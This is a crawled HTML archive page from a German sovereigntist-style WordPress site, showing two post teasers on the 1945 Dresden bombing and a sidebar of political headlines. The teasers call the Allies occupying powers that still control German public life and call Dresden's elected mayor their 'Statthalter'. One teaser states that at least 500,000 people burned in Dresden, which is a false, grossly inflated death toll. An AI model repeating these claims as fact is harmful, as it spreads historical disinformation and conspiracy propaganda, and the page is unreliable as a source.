

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://staseve.eu/?tag=krematorium-tolkewitz
body_size: 12000
content:
<!DOCTYPE html>
<html lang="de-DE">
<head>
<meta charset="UTF-8" />
<title>Krematorium Tolkewitz | Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://staseve.eu/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="http://staseve.eu/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Feed" href="http://staseve.eu/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Kommentar-Feed" href="http://staseve.eu/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Staseve Aktuell - Arbeitsgemeinschaft Staatlicher Selbstverwaltungen &raquo; Krematorium Tolkewitz Schlagwort-Feed" href="http://staseve.eu/?feed=rss2&#038;tag=krematorium-tolkewitz" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/staseve.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twoclick-social-media-buttons-css'  href='http://staseve.eu/wp-content/plugins/2-click-socialmedia-buttons/css/socialshareprivacy-min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='http://staseve.eu/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://staseve.eu/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='http://staseve.eu/wp-content/plugins/jetpack/css/jetpack.css?ver=11.0' type='text/css' media='all' />
<script type='text/javascript' src='http://staseve.eu/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://staseve.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://staseve.eu/wp-content/plugins/advanced-ads/public/assets/js/advanced.js?ver=1.7.15' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="http://staseve.eu/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="http://staseve.eu/index.php?rest_route=/wp/v2/tags/25244" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://staseve.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://staseve.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.7" />
<style>img#wpstats{display:none}</style>
	<!-- Es ist keine amphtml-Version verfügbar für diese URL. --></head>

<body class="archive tag tag-krematorium-tolkewitz tag-25244">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://staseve.eu/" title="Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen" rel="home">Staseve Aktuell &#8211; Arbeitsgemeinschaft Staatlicher Selbstverwaltungen</a>
					</span>
				</div>
				<div id="site-description"></div>

										<img src="http://staseve.eu/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Springe zum Inhalt">Springe zum Inhalt</a></div>
								<div class="menu"><ul>
<li ><a href="http://staseve.eu/">Startseite</a></li><li class="page_item page-item-9629"><a href="http://staseve.eu/?page_id=9629">Impressum</a></li>
<li class="page_item page-item-46805"><a href="http://staseve.eu/?page_id=46805">T-Shirt Shop &#8211; Idee09</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">Schlagwort-Archive: <span>Krematorium Tolkewitz</span></h1>






			<div id="post-27609" class="post-27609 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-alliierte tag-alliierte-bombardierung tag-bombardierung tag-bomber-harris tag-breslau tag-der-dresdner-oberbuergermeister tag-der-dresdner-oberbuergermeister-dirk-hilbert tag-deutsche tag-deutsche-geschichte tag-deutsches-reich tag-deutsches-volk tag-deutschland tag-dirk-hilbert tag-dresden tag-england tag-fdp tag-feuersturm tag-gedenken tag-geschichte tag-grossbritannien tag-haager-landkriegsordnung tag-hlko-elbflorenz tag-konferenz-von-jalta tag-krematorium-tolkewitz tag-kriegsverbrechen tag-migranten tag-sachsen tag-syrien tag-syrisches-volk tag-usa tag-voelkermord tag-wiston-churchill">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=27609" rel="bookmark">Gedenken: Gewählter Statthalter der Alliierten in Dresden, Dirk Hilbert (FDP) deutet Geschichte im Sinne der Alliierten um</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=27609" title="07:26" rel="bookmark"><span class="entry-date">3. Februar 2017</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Die Besatzungsmächte, die immer noch das Öffentliche Leben bestimmen, machen einen erneuten Versuch die deutsche Geschichte in ihrem Sinne umzudeuten. So lesen wir heute in der Zeitung Junge Freiheit: Oberbürgermeister: „Dresden war keine unschuldige Stadt“ Zerstörtes Dresden 1945 Foto: picture &hellip; <a href="http://staseve.eu/?p=27609">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=alliierte" rel="tag">Alliierte</a>, <a href="http://staseve.eu/?tag=alliierte-bombardierung" rel="tag">alliierte Bombardierung</a>, <a href="http://staseve.eu/?tag=bombardierung" rel="tag">Bombardierung</a>, <a href="http://staseve.eu/?tag=bomber-harris" rel="tag">Bomber Harris</a>, <a href="http://staseve.eu/?tag=breslau" rel="tag">Breslau</a>, <a href="http://staseve.eu/?tag=der-dresdner-oberbuergermeister" rel="tag">Der Dresdner Oberbürgermeister</a>, <a href="http://staseve.eu/?tag=der-dresdner-oberbuergermeister-dirk-hilbert" rel="tag">Der Dresdner Oberbürgermeister Dirk Hilbert</a>, <a href="http://staseve.eu/?tag=deutsche" rel="tag">Deutsche</a>, <a href="http://staseve.eu/?tag=deutsche-geschichte" rel="tag">deutsche Geschichte</a>, <a href="http://staseve.eu/?tag=deutsches-reich" rel="tag">Deutsches Reich</a>, <a href="http://staseve.eu/?tag=deutsches-volk" rel="tag">deutsches Volk</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=dirk-hilbert" rel="tag">Dirk Hilbert</a>, <a href="http://staseve.eu/?tag=dresden" rel="tag">Dresden</a>, <a href="http://staseve.eu/?tag=england" rel="tag">England</a>, <a href="http://staseve.eu/?tag=fdp" rel="tag">FDP</a>, <a href="http://staseve.eu/?tag=feuersturm" rel="tag">Feuersturm</a>, <a href="http://staseve.eu/?tag=gedenken" rel="tag">Gedenken</a>, <a href="http://staseve.eu/?tag=geschichte" rel="tag">Geschichte</a>, <a href="http://staseve.eu/?tag=grossbritannien" rel="tag">Großbritannien</a>, <a href="http://staseve.eu/?tag=haager-landkriegsordnung" rel="tag">Haager Landkriegsordnung</a>, <a href="http://staseve.eu/?tag=hlko-elbflorenz" rel="tag">HLKO Elbflorenz</a>, <a href="http://staseve.eu/?tag=konferenz-von-jalta" rel="tag">Konferenz von Jalta</a>, <a href="http://staseve.eu/?tag=krematorium-tolkewitz" rel="tag">Krematorium Tolkewitz</a>, <a href="http://staseve.eu/?tag=kriegsverbrechen" rel="tag">Kriegsverbrechen</a>, <a href="http://staseve.eu/?tag=migranten" rel="tag">Migranten</a>, <a href="http://staseve.eu/?tag=sachsen" rel="tag">Sachsen</a>, <a href="http://staseve.eu/?tag=syrien" rel="tag">Syrien</a>, <a href="http://staseve.eu/?tag=syrisches-volk" rel="tag">syrisches Volk</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="http://staseve.eu/?tag=voelkermord" rel="tag">Völkermord</a>, <a href="http://staseve.eu/?tag=wiston-churchill" rel="tag">Wiston Churchill</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=27609&#038;noamp=mobile#comments">8 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	


			<div id="post-9700" class="post-9700 post type-post status-publish format-standard hentry category-uncategorized category-geschichte category-kultur category-nachrichten category-politik category-soziales category-staseve-aktuell category-voelkerrecht category-wirtschaft category-wissenschaft tag-alliierte tag-bomber-harris tag-deutsche tag-deutsches-reich tag-deutsches-volk tag-deutschland tag-dresden tag-england tag-feuersturm tag-grossbritannien tag-haager-landkriegsordnung tag-hlko-elbflorenz tag-konferenz-von-jalta tag-krematorium-tolkewitz tag-kriegsverbrechen tag-usa tag-voelkermord tag-wiston-churchill">
			<h2 class="entry-title"><a href="http://staseve.eu/?p=9700" rel="bookmark">13.02.1945 Das größte Kriegsverbrechen der Alliierten an den Deutschen &#8211; Die Feuerhölle von Dresden</a></h2>

			<div class="entry-meta">
				<span class="meta-prep meta-prep-author">Publiziert am</span> <a href="http://staseve.eu/?p=9700" title="19:54" rel="bookmark"><span class="entry-date">13. Februar 2016</span></a> <span class="meta-sep">von</span> <span class="author vcard"><a class="url fn n" href="http://staseve.eu/?author=1" title="Zeige alle Artikel von staseve">staseve</a></span>			</div><!-- .entry-meta -->

				<div class="entry-summary">
				<p>Nachdem heute morgen unser erster Bericht zu Dresden am 13.02.1945 auf merkwürdige Art und Weise verschwunden ist hier der zweite Anlauf das Kriegsverbrechen der Alliierten aufzuzeigen: In der Nacht vom 13. auf den 14. Februar 1945 verbrannten in Dresden mindestens 500.000, &hellip; <a href="http://staseve.eu/?p=9700">Weiterlesen <span class="meta-nav">&rarr;</span></a></p>
			</div><!-- .entry-summary -->
	
			<div class="entry-utility">
									<span class="cat-links">
						<span class="entry-utility-prep entry-utility-prep-cat-links">Veröffentlicht unter</span> <a href="http://staseve.eu/?cat=1" rel="category">Aktuell</a>, <a href="http://staseve.eu/?cat=10" rel="category">Geschichte</a>, <a href="http://staseve.eu/?cat=11" rel="category">Kultur</a>, <a href="http://staseve.eu/?cat=12" rel="category">Nachrichten</a>, <a href="http://staseve.eu/?cat=3" rel="category">Politik</a>, <a href="http://staseve.eu/?cat=14" rel="category">Soziales</a>, <a href="http://staseve.eu/?cat=5" rel="category">StaSeVe Aktuell</a>, <a href="http://staseve.eu/?cat=7" rel="category">Völkerrecht</a>, <a href="http://staseve.eu/?cat=15" rel="category">Wirtschaft</a>, <a href="http://staseve.eu/?cat=8" rel="category">Wissenschaft</a>					</span>
					<span class="meta-sep">|</span>
													<span class="tag-links">
						<span class="entry-utility-prep entry-utility-prep-tag-links">Verschlagwortet mit</span> <a href="http://staseve.eu/?tag=alliierte" rel="tag">Alliierte</a>, <a href="http://staseve.eu/?tag=bomber-harris" rel="tag">Bomber Harris</a>, <a href="http://staseve.eu/?tag=deutsche" rel="tag">Deutsche</a>, <a href="http://staseve.eu/?tag=deutsches-reich" rel="tag">Deutsches Reich</a>, <a href="http://staseve.eu/?tag=deutsches-volk" rel="tag">deutsches Volk</a>, <a href="http://staseve.eu/?tag=deutschland" rel="tag">Deutschland</a>, <a href="http://staseve.eu/?tag=dresden" rel="tag">Dresden</a>, <a href="http://staseve.eu/?tag=england" rel="tag">England</a>, <a href="http://staseve.eu/?tag=feuersturm" rel="tag">Feuersturm</a>, <a href="http://staseve.eu/?tag=grossbritannien" rel="tag">Großbritannien</a>, <a href="http://staseve.eu/?tag=haager-landkriegsordnung" rel="tag">Haager Landkriegsordnung</a>, <a href="http://staseve.eu/?tag=hlko-elbflorenz" rel="tag">HLKO Elbflorenz</a>, <a href="http://staseve.eu/?tag=konferenz-von-jalta" rel="tag">Konferenz von Jalta</a>, <a href="http://staseve.eu/?tag=krematorium-tolkewitz" rel="tag">Krematorium Tolkewitz</a>, <a href="http://staseve.eu/?tag=kriegsverbrechen" rel="tag">Kriegsverbrechen</a>, <a href="http://staseve.eu/?tag=usa" rel="tag">USA</a>, <a href="http://staseve.eu/?tag=voelkermord" rel="tag">Völkermord</a>, <a href="http://staseve.eu/?tag=wiston-churchill" rel="tag">Wiston Churchill</a>					</span>
					<span class="meta-sep">|</span>
								<span class="comments-link"><a href="http://staseve.eu/?p=9700&#038;noamp=mobile#comments">35 Kommentare</a></span>
							</div><!-- .entry-utility -->
		</div><!-- #post-## -->

		
	

			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="http://staseve.eu/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suche" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="http://staseve.eu/?p=256238">Brüssel &#8211; Die Europäische Union will neuen Geheimdienst gründen – jeder Mitgliedsstaat soll Mitarbeiter entsenden</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256236">Facebook-Posting &#8211; Schweizer muss zehn Tage in Haft, weil er schrieb, dass Skelette nur männlich oder weiblich seien</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256234">Baden-Württemberg &#8211; AfD zieht vor Verfassungsgericht – weil sie den Landtagstunnel nicht nutzen darf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256232">Gemeinsame Erklärung &#8211; Vier BSW-Abgeordnete treten aus der Partei aus – Koalition in Brandenburg wackelt</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256228">„eingollan“ &#8211; Angriff auf Grünen-Abgeordneten bei „Seitenwechsel“-Messe? Video wirft Fragen auf</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256225">Sparmaßnahmen &#8211; Auftragsflaute überschattet Maschinenbau: EMAG-Gruppe streicht fast 500 Stellen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256223">Alice Schwarzer: Linke verdrängen die Realität</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256220">Letzter DDR-Verteidigungsminister lobt Integration von NVA-Soldaten</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256218">Neue EU-Asylregeln: Mehr Zuweisungen nach Deutschland drohen</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256216">Rufe aus SPD nach Kinderrechte-Verankerung im Grundgesetz</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256214">Forsa: AfD weiter vorn &#8211; Linke verliert</a>
											<span class="post-date">12. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256185">Steinmeiers Horror-Rede: Opposition verbieten, Meinungsfreiheit abschaffen | AR!, 10.11.25</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
					<a href="http://staseve.eu/?p=256183">Während er krankgeschrieben war: OB von Baden-Baden kracht mit 1,5 Promille gegen Ampel</a>
											<span class="post-date">11. November 2025</span>
									</li>
											<li>
